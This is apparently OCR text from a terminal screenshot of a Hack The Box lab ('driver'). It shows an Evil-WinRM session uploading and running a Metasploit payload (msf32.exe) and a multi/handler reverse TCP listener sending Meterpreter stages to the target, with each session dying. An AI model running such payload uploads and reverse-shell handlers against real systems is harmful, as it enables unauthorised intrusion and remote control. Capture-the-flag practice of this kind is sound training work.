 Applications Places System Sat Feb 26, 14:33
exit - Parrot Terminal
File Edit View Search Terminal Help
*Evil-WinRM* PS C:\programdata> .\msf.exe
*Evil-WinRM* PS C:\programdata> upload ~/htb/driver/msf32.exe
Info: Uploading ~/htb/driver/msf32.exe to C:\programdata\msf32.exe
Data: 98400 bytes of 98400 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> .\msf32.exe
*Evil-WinRM* PS C:\programdata> .\msf32.exe
*Evil-WinRM* PS C:\programdata>
[*] Started reverse TCP handler on 10.10.14.8:9001
[*] Sending stage (200262 bytes) to 10.10.11.106
[*]  - Meterpreter session 2 closed.  Reason: Died
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:9001
[*] Sending stage (200262 bytes) to 10.10.11.106
[*]  - Meterpreter session 3 closed.  Reason: Died
[0] 0:openvpn  1:bash  2:ruby* 3:vi  4:sudo- "parrot" 14:33 26-Feb-22